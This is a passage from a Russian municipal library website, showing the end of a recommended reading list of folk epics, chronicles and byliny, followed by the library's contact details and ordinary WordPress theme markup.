87. Янин В. «Я послал тебе бересту».</p>
<p><em>Эпосы, былины, летописи:</em></p>
<p>88. Алпамыш: узбекский народный эпос.<br />
89. Гэсэр: бурятский народный эпос<strong><em>.</em></strong><br />
90. Давид Сасунский: средневековый армянский эпос<strong><em>.</em></strong><br />
91. ДжанГар: калмыкский эпос.<br />
<strong><em> 92. Калевала: карело-финский поэтический эпос.</em></strong><br />
93. Кёр-оглы: азербайджанский народный эпос.<br />
<em>94.</em><em>Манас:</em> киргизский<strong><em> эпос.</em></strong><br />
95. Олонхо: якутский эпос.<br />
96. Урал – Батыр: башкирский народный эпос.<br />
97. Древние Российские стихотворения, собранные Киршею Даниловым<br />
<strong><em> 98. «Повесть временных лет»</em></strong><br />
99. Былины /сост. К. Чечеров К. П. Ухов<br />
100. Сказки народов России / сост. М. Ватагин</p>
<div class="post-views content-post post-2045 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Просмотров:</span> <span class="post-views-count">1&nbsp;579</span>
			</div>                        </div>
                                            </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_57" class="tdc-zone"><div class="tdc_zone tdi_58  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_58{
                    min-height: 0;
                }
</style><div id="tdi_59" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_60  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_60,
                .tdi_60 .tdc-columns{
                    min-height: 0;
                }.tdi_60,
				.tdi_60 .tdc-columns{
				    display: block;
				}.tdi_60 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_60 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_60 .tdc-row-video-background-error,
	                .tdi_60 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }@media (min-width: 767px) {
                    .tdi_60.tdc-row-content-vert-center,
                    .tdi_60.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_60.tdc-row-content-vert-bottom,
                    .tdi_60.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_60.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_60.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_60 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_60 .tdc-row-video-background-error,
	                .tdi_60 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

.tdi_60{
padding-top:60px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_60 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_60{
padding-top:48px !important;
padding-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_60{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_60{
padding-top:30px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_59_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_59_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
opacity:0.17 !important;
background-size:cover !important;
}
</style></div><style>
.tdi_59_rand_style{
background-color:#474747 !important;
}
 </style></div><div class="vc_column tdi_62  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_62{
                    vertical-align: baseline;
                }.tdi_62 > .wpb_wrapper,
				.tdi_62 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_62 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_62 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_62 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_62{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62{
width:34% !important;
}
}

</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_63 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" >
<style>

/* inline tdc_css att */

.tdi_63{
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63{
margin-bottom:5px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_64 .tdm-title{
					color: #999999;
				}body .tdi_64:hover .tdm-title{
					color: #999999;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_64:hover .tdm-title{
					cursor: default;
				}.tdi_64 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;line-height:1 !important;font-weight:800 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_64 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;line-height:1 !important;font-weight:800 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_64 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;line-height:1 !important;font-weight:800 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_64 "><h3 class="tdm-title tdm-title-sm">Мы на карте</h3></div></div></div></div><div class="td_block_wrap td_block_text_with_title tdi_65 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
<style>
/* custom css */
.td_block_text_with_title{
                  margin-bottom: 44px;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.td_block_text_with_title p:last-child{
                  margin-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p><iframe src="https://yandex.ru/map-widget/v1/?um=constructor%3A4d55ed3ddbe8266de02b953622a890507e7f66002728bee7b9c5ac18a9c77f05&source=constructor" width="777" height="300" frameborder="0"></iframe></p>
</div></div></div></div><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_67{
                    vertical-align: baseline;
                }.tdi_67 > .wpb_wrapper,
				.tdi_67 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_67 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_67 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_67 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_68 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>

/* inline tdc_css att */

.tdi_68{
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68{
margin-bottom:5px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_69 .tdm-title{
					color: #999999;
				}body .tdi_69:hover .tdm-title{
					color: #999999;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_69:hover .tdm-title{
					cursor: default;
				}.tdi_69 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;line-height:1 !important;font-weight:800 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;line-height:1 !important;font-weight:800 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;line-height:1 !important;font-weight:800 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_69 "><h3 class="tdm-title tdm-title-sm">Контакты</h3></div></div></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_70  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" >
<style>
/* custom css */
.tdi_70,
                .tdi_70 p{
			        font-family:GillSans, Calibri, Trebuchet, sans-serif !important;font-size:18px !important;
		        }.tdi_70{
			        color: #ffffff;
		        }
</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><p>Муниципальное бюджетное учреждение культуры «Сысертская централизованная библиотечная система»</p>
<p>Тел.:  8 (34374) 7-06-99</p>
<p>Режим работы: 9.00-18.00<br />Суббота: 10.00-17.00<br />Выходной: воскресенье</p>
<p>biblsysert@mail.ru</p>
</div></div></div></div></div></div><div id="tdi_71" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_72  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_72,
                .tdi_72 .tdc-columns{
                    min-height: 0;
                }.tdi_72,
				.tdi_72 .tdc-columns{
				    display: block;
				}.tdi_72 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_72{
justify-content:center !important;
text-align:center !important;
}

.tdi_72 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_74{
                    vertical-align: baseline;
                }.tdi_74 > .wpb_wrapper,
				.tdi_74 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_74 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_74 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_74 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_75  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>

/* inline tdc_css att */

.tdi_75{
margin-bottom:-27px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_75,
                .tdi_75 p{
			        font-family:GillSans, Calibri, Trebuchet, sans-serif !important;font-size:17px !important;
		        }.tdi_75{
			        color: #ffffff;
		        }.tdi_75 a{
			        color: #27a5f9;
		        }
</style>
<div class="tdi_75_rand_style td-element-style"><style>
.tdi_75_rand_style{
background-color:#161616 !important;
}
 
.tdi_75_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(73deg,#232323, #25283a) !important;
}
</style></div><div class="td-block-title-wrap"></div><div class="td-fix-index"><p style="text-align: center;">Разработка сайта: <a href="https://vk.com/id379870067" target="_blank" rel="noopener">Соколов Игорь</a>.</p>
</div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Мы используем куки для наилучшего представления нашего сайта. Если Вы продолжите использовать сайт, мы будем считать что Вас это устраивает.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px"></a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">Я согласен / согласна</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.4 (rara)
        Deploy mode: deploy
        
        uid: 69779423ba188
    -->

    <link rel='stylesheet' id='cookie-law-info-table-css' href='https://bibl-sysert.ru/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.2.8' type='text/css' media='all' />
<script type="text/javascript" src="https://bibl-sysert.ru/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bibl-sysert.ru/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bibl-sysert.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bibl-sysert.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://bibl-sysert.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":"","postType":"page","lightboxSettigs":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bibl-sysert.ru/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.2.4.3" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://bibl-sysert.ru/wp-content/plugins/social-polls-by-opinionstage/public/js/shortcodes.js?ver=19.8.22" id="opinionstage-shortcodes-js"></script>
<script type="text/javascript" src="https://bibl-sysert.ru/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://bibl-sysert.ru/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ec3d2d0202aa1c6516855c14ff9ec3ea" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://bibl-sysert.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://bibl-sysert.ru/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="bvi-script-js-extra">
/* <![CDATA[ */
var wp_bvi = {"option":{"theme":"white","font":"arial","fontSize":16,"letterSpacing":"normal","lineHeight":"normal","images":true,"reload":false,"speech":true,"builtElements":true,"panelHide":false,"panelFixed":true,"lang":"ru-RU"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bibl-sysert.ru/wp-content/plugins/button-visually-impaired/assets/js/bvi.min.js?ver=2.3.0" id="bvi-script-js"></script>
<script type="text/javascript" id="bvi-script-js-after">
/* <![CDATA[ */
var Bvi = new isvek.Bvi(wp_bvi.option);
/* ]]> */
</script>
<script type="text/javascript" src="https://bibl-sysert.ru/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ec3d2d0202aa1c6516855c14ff9ec3ea" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = 'preload';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_44';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_44');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_53';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_53');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = 'preload';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_56';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_btn":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCJ9","art_title":"eyJwaG9uZSI6IjAiLCJhbGwiOiIwIDAgOHB4IDAiLCJsYW5kc2NhcGUiOiIwIDAgNnB4IDAiLCJwb3J0cmFpdCI6IjAgMCA0cHggMCJ9","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxLjYifQ==","icon_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxOSJ9","all_underline_color":"","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-left","results_msg_padding":"eyJwb3J0cmFpdCI6IjdweCIsImFsbCI6IjE1cHggMCJ9","results_limit":"8","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","form_width":"eyJhbGwiOiIxMzkyIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCJ9","btn_bg":"rgba(255,255,255,0)","btn_bg_h":"rgba(255,255,255,0)","btn_color_h":"#4cb577","f_results_msg_font_style":"normal","f_results_msg_font_family":"185","f_results_msg_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNCJ9","f_results_msg_font_transform":"","results_msg_color":"#309b65","results_msg_color_h":"#4cb577","f_title_font_family":"185","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJwaG9uZSI6IjIwIiwibGFuZHNjYXBlIjoiMTQifQ==","f_title_font_line_height":"1.2","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"2","form_shadow_shadow_color":"rgba(0,0,0,0.09)","f_input_font_family":"521","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_family":"521","arrow_color":"rgba(255,255,255,0)","title_txt":"#000000","title_txt_hover":"#309b65","tdicon":"td-icon-magnifier-medium-short","f_toggle_txt_font_family":"521","f_toggle_txt_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","toggle_txt_pos":"","toggle_txt_color":"#000000","f_toggle_txt_font_weight":"500","show_form":"yes","form_align_screen":"yes","placeholder_travel":"13","f_title_font_weight":"500","meta_info_align":"center","form_border":"0","f_results_msg_font_weight":"600","icon_color":"#309b65","icon_color_h":"#4cb577","modules_on_row":"25%","mc1_tl":"15","btn_icon_size":"eyJwb3J0cmFpdCI6IjEwIn0=","modules_category_padding":"3px 